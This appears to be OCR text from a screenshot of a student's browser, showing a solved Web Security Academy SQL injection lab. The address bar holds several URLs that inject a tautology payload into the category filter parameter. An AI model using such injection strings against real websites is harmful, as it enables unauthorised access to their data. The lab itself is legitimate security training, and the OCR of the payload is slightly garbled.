 Mi unidad - Google Drive
Actividad5 - Documentos
Lab: SQL injection vulneral
SQL injection vulnerability
error 302 - Búsqueda
https://0ad1000d0439cb4382c3389500330037.web-security-academy.net/filter?category=Accessories' 1 =1 -- -
https://0ad1000d0439cb4382c3389500330037.web-security-academy.net/filter?category=Accessories%27 1 =1 -- -
https://0ad1000d0439cb4382c3389500330037.web-security-academy.net/filter?category=Accessories' 1 =1 -- - - Búsqueda de...
Filtre la búsqueda: Historial Favoritos Pestañas
We
Aca
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Accessories
Refine your search:
All Accessories Gifts Lifestyle Tech gifts